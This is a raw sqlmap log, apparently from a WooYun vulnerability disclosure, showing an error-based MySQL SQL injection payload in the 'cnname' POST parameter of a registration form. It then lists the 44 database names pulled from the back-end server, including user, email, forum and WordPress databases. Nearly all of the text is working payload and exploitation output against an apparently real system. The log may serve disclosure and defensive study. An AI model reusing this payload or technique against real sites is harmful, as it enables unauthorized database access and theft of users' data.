 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cnname (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: regsubmit=%cc%e1 %bd%bb&classes_id=12363&cnname=1111" AND (SELECT 6
818 FROM(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(6818=6818,1))),0x716b6
b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AN
D "LBVG"="LBVG&phone=555-666-0606&region_id=1
---
[20:04:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:04:01] [INFO] fetching database names
[20:04:42] [INFO] the SQL query used returns 44 entries
[20:04:42] [INFO] retrieved: information_schema
[20:04:49] [INFO] retrieved: asck
[20:04:49] [INFO] retrieved: back
[20:04:50] [INFO] retrieved: backit_db
[20:04:53] [INFO] retrieved: beta_homework
[20:04:57] [INFO] retrieved: blog
[20:04:57] [INFO] retrieved: cc
[20:04:57] [INFO] retrieved: ceshi
[20:04:58] [INFO] retrieved: checkoldinfo
[20:05:01] [INFO] retrieved: declare
[20:05:02] [INFO] retrieved: emails
[20:05:07] [INFO] retrieved: glpi
[20:05:07] [INFO] retrieved: homework
[20:05:10] [INFO] retrieved: iosapp
[20:05:14] [INFO] retrieved: it.db
[20:05:18] [INFO] retrieved: jiaoxuebu
[20:05:19] [INFO] retrieved: kstudy
[20:05:19] [INFO] retrieved: lily_bbs
[20:05:23] [INFO] retrieved: lily_center
[20:05:33] [INFO] retrieved: lily_discuz
[20:05:33] [INFO] retrieved: lily_exam
[20:05:34] [INFO] retrieved: lily_games
[20:05:34] [INFO] retrieved: lily_registration
[20:05:37] [INFO] retrieved: lily_sns
[20:05:38] [INFO] retrieved: lily_ucenter
[20:05:38] [INFO] retrieved: lilyapi
[20:05:39] [INFO] retrieved: lilycms
[20:05:39] [INFO] retrieved: lilycms08
[20:05:42] [INFO] retrieved: lilyenglish
[20:05:46] [INFO] retrieved: lilyreader
[20:05:46] [INFO] retrieved: lilyren
[20:05:47] [INFO] retrieved: lilyusers
[20:05:50] [INFO] retrieved: mm
[20:06:00] [INFO] retrieved: mysql
[20:06:00] [INFO] retrieved: officework
[20:06:00] [INFO] retrieved: pe3
[20:06:04] [INFO] retrieved: performance_schema
[20:06:04] [INFO] retrieved: test
[20:06:05] [INFO] retrieved: test_homework
[20:06:05] [INFO] retrieved: wiki
[20:06:09] [INFO] retrieved: wordpress
[20:06:12] [INFO] retrieved: wordpress2
[20:06:13] [INFO] retrieved: yun
www.wooyun.org